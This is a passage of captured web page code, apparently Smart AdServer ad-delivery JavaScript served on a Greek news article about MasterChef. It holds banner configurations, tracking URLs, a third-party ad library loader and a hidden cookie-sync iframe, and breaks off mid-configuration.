}();;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12195577),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80696&pid=1930407&iid=12195577&sid=7767227220&scriptid=99340&opid=c50b09fa-49de-4952-b788-5b7a684f97b3&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=c50b09fa-49de-4952-b788-5b7a684f97b3&gdpr=0',
		formatId: Number(80696),
		tagId: 'sas_80696',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32513715),
			url: '',
			type: Number(0),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32513715&insid=12195577&pgid=1930407&fmtid=80696&ckid=6021057809186124818&uii=6475993993445575486&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=c50b09fa-49de-4952-b788-5b7a684f97b3&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=c50b09fa-49de-4952-b788-5b7a684f97b3&eqs=b063521ffcac35d2cd975a18d38a194c36af15a6&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32513715&insid=12195577&pgid=1930407&fmtid=80696&ckid=6021057809186124818&uii=6475993993445575486&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=c50b09fa-49de-4952-b788-5b7a684f97b3&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=c50b09fa-49de-4952-b788-5b7a684f97b3&eqs=b063521ffcac35d2cd975a18d38a194c36af15a6&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<!-- /26225854,9618087/Adweb/newsique.gr/Inline_2 -->\r\n'+'<div id="w2g-slot3-cnt">\r\n'+'  <scr'+'ipt>\r\n'+'     (function () {\r\n'+'        var domain = \'newsique.gr\';\r\n'+'        var slot = \'w2g-slot3\';\r\n'+'        if (window.self !== window.parent) {\r\n'+'           var d = top.document, w = window.parent;\r\n'+'           var parent = this.frameElement;\r\n'+'           parent.style.display = "none";\r\n'+'        } else {\r\n'+'           var d = document, w = window, parent = null;\r\n'+'           if (typeof d.currentScript !== \'undefined\') {\r\n'+'              parent = d.currentScript;\r\n'+'              if (parent == null) {\r\n'+'                 parent = document.getElementById(slot + \'-cnt\');\r\n'+'              }\r\n'+'           } else {\r\n'+'              parent = d.body.lastElementChild;\r\n'+'           }\r\n'+'        }\r\n'+'        d.addEventListener(\'wtgLoaded\', function (e) {\r\n'+'           if (typeof w.w2g.single === \'function\') {\r\n'+'              w.w2g.single(domain, slot, parent);\r\n'+'           }\r\n'+'        }, false);\r\n'+'        if (w.w2gLoaded === undefined) {\r\n'+'           w.w2gLoaded = 0;\r\n'+'        }\r\n'+'        if (w.w2gLoaded < 1 && w.w2g === undefined) {\r\n'+'           var element = d.createElement(\'script\'), head = d.head || d.getElementsByTagName(\'head\')[0];\r\n'+'           element.type = \'text/javascript\';\r\n'+'           element.async = true;\r\n'+'           element.src = \'https://lib.wtg-ads.com/lib.single.wtg.min.js\';\r\n'+'           head.appendChild(element);\r\n'+'           w.w2gLoaded++;\r\n'+'        }\r\n'+'        if (w.w2g !== undefined && typeof w.w2g.single === \'function\') {\r\n'+'           w.w2g.single(domain, slot, parent);\r\n'+'        }\r\n'+'     })();\r\n'+'  </scr'+'ipt>\r\n'+'</div>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=6475993993445575486&tmstp=7767227220&ckid=6021057809186124818&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&acd=1769060451356&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=c50b09fa-49de-4952-b788-5b7a684f97b3&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=c50b09fa-49de-4952-b788-5b7a684f97b3&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&capp=0&mcrdbt=0&insid=12195577&imgid=32513715&pgid=1930407&fmtid=80696&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32513715 ? 'https://use2.smartadserver.com/h/cp?imgid=32513715&insid=12195577&pgid=1930407&fmtid=80696&ckid=6021057809186124818&uii=6475993993445575486&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=c50b09fa-49de-4952-b788-5b7a684f97b3&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=c50b09fa-49de-4952-b788-5b7a684f97b3&eqs=b063521ffcac35d2cd975a18d38a194c36af15a6' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12195577&pgid=1930407&fmtid=80696&ckid=6021057809186124818&uii=6475993993445575486&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=c50b09fa-49de-4952-b788-5b7a684f97b3&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=c50b09fa-49de-4952-b788-5b7a684f97b3&eqs=b063521ffcac35d2cd975a18d38a194c36af15a6',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80696&pid=1930407&iid=12195577&sid=7767227220&scriptid=99340&opid=c50b09fa-49de-4952-b788-5b7a684f97b3&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=c50b09fa-49de-4952-b788-5b7a684f97b3&gdpr=0&key=viewcount&num1=0&num3=&cid=32513715&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12195577 = new Banner(config);
			newObj12195577.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80261&tag=sas_80261&tmstp=7767227220&visit=S&acd=1769060449064&opid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&opdt=1769060449064&ckid=6021057809186124818&cappid=6021057809186124818&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D39986%3B%24wpc%3D39936%3B%24wpc%3D68246%3B%24wpc%3D39934%3B%24wpc%3D39937%3B%24wpc%3D39988%3B%24wpc%3D71941%3B%24wpc%3D68247%3B%24wpc%3D39991%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&insid=12195538
body_size: 4513
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80261", formatId: 80261 }, "sas_80261");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12195538),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80261&pid=1930407&iid=12195538&sid=7767227220&scriptid=99340&opid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&gdpr=0',
		formatId: Number(80261),
		tagId: 'sas_80261',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32513676),
			url: '',
			type: Number(0),
